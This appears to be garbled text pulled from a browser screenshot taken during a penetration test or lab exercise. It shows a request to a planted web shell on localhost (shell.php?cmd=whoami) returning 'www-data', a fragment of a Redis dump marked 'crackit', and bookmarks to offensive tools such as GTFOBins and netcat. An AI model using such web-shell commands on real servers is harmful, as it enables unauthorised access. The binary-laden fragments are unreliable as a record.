 Problem loading page
Problem loading page
127.0.0.1/8924d0549008565c5
http://127.0.0.1/
127.0.0.1/8924d0549008565c554f8128cd11fda4/shell.php?cmd=whoami
Import bookmarks...
Getting Started
GTFOBins
netcat 1.11 for Win32...
scrapts/shodan-favic...
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime�2��e�used-mem�H��aof-preamble���crackit@H
www-data
���?j�t��